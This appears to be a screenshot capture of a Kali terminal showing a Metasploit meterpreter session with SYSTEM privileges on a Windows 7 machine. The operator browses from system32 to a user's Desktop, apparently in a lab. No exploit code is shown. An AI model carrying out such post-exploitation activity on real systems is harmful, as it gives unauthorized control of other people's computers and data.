 1 2 3 4
19:07
root@kali: /home/kali
File Actions Edit View Help
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a00:204
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
Mode              Size   Type  Last modified              Name
040777/rwxrwxrwx  0      dir   2017-02-01 13:15:25 +0530  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2009-07-14 10:38:56 +0530  Documents and Settings
040777/rwxrwxrwx  0      dir   2009-07-14 08:50:08 +0530  PerfLogs
040555/r-xr-xr-x  4096   dir   2009-07-14 13:16:55 +0530  Program Files
040555/r-xr-xr-x  4096   dir   2009-07-14 10:27:06 +0530  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2009-07-14 10:38:56 +0530  ProgramData
040777/rwxrwxrwx  0      dir   2017-02-01 13:14:34 +0530  Recovery
040777/rwxrwxrwx  4096   dir   2017-02-01 13:10:50 +0530  System Volume Information
040555/r-xr-xr-x  4096   dir   2017-02-01 13:15:07 +0530  Users
040777/rwxrwxrwx  16384  dir   2017-02-01 13:18:57 +0530  Windows
000000/---------  0      fif   1970-01-01 05:30:00 +0530  pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
Mode              Size  Type  Last modified              Name
040777/rwxrwxrwx  0     dir   2009-07-14 10:38:56 +0530  All Users
040555/r-xr-xr-x  8192  dir   2009-07-14 12:42:14 +0530  Default
040777/rwxrwxrwx  0     dir   2009-07-14 10:38:56 +0530  Default User
040555/r-xr-xr-x  4096  dir   2009-07-14 13:15:14 +0530  Public
100666/rw-rw-rw-  174   fil   2009-07-14 10:24:24 +0530  desktop.ini
040777/rwxrwxrwx  8192  dir   2017-02-01 13:17:02 +0530  windows7
meterpreter > cd windows7
meterpreter > cd Desktop
meterpreter > pwd
C:\Users\windows7\Desktop
meterpreter >